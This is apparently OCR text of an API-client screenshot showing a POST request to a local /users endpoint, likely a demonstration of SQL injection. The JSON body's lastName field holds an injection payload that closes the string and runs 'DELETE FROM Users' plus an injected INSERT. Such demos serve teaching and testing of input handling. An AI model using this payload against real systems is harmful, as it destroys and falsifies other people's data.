 Home Workspaces API Network Upgrade
POST localhost:3000/anyQue POST localhost:3000/users No environment
HTTP localhost:3000/users Save Share
Collections
POST localhost:3000/users Send
Environments
Params Authorization Headers (8) Body Scripts Settings Cookies
History
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "firstName":"Evil_Hacker",
3 "lastName":"A');DELETE FROM Users; INSERT INTO users (firstName, lastName) VALUES ('Yooveben', 'Haqued"
4 }